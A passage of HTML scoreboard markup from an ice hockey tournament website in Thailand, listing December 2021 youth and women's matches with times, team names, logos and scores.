										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers B U14</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U14</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-white-a-vs-nakaraj-a-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">14:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors White U12</span> <span class="sp-scoreboard-result">22</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U12</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-b-vs-4-seed-a-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">15:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U12</span> <span class="sp-scoreboard-result">8</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U12</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/thailand-women-select-white-vs-thailand-women-select-yellow-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">16:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-WHITE</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-YELLOW</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/thailand-women-select-green-vs-thailand-women-select-blue-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">17:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Green.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" /></span> <span class="sp-scoreboard-team-name">TWS-GREEN</span> <span class="sp-scoreboard-result">2</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-BLUE</span> <span class="sp-scoreboard-result">5</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-a-vs-winner-of-game-38-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">18:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U12</span> <span class="sp-scoreboard-result">13</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U12</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/2-seed-a-vs-looser-of-game-27-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">19:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers U12</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U12</span> <span class="sp-scoreboard-result">4</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/1-seed-a-vs-winner-of-game-27-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">20:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors White U12</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors Blue U12</span> <span class="sp-scoreboard-result">9</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/chiangmai-a-vs-canstar-ranger-b-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">21:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai A U18</span> <span class="sp-scoreboard-result">9</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers B U18</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/chiangmai-b-vs-canstar-ranger-a-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 19, 2021</span>
									
																			<span class="sp-scoreboard-time">22:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai B U18</span> <span class="sp-scoreboard-result">0</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers A U18</span> <span class="sp-scoreboard-result">3</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/alpha-vs-grizzly-bears-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">09:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
